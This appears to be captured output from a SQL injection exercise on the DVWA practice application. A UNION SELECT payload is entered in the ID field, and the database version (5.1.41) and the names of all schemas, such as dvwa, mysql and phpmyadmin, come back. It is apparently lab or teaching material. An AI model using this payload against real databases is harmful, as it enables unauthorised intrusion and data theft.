 ID: ' union SELECT @@version, schema_name from information_schema.schemata --
First name: 5.1.41
Surname: information_schema
ID: ' union SELECT @@version, schema_name from information_schema.schemata --
First name: 5.1.41
Surname: cdcol
ID: ' union SELECT @@version, schema_name from information_schema.schemata --
First name: 5.1.41
Surname: dvwa
ID: ' union SELECT @@version, schema_name from information_schema.schemata --
First name: 5.1.41
Surname: mysql
ID: ' union SELECT @@version, schema_name from information_schema.schemata --
First name: 5.1.41
Surname: phpmyadmin
ID: ' union SELECT @@version, schema_name from information_schema.schemata --
First name: 5.1.41
Surname: test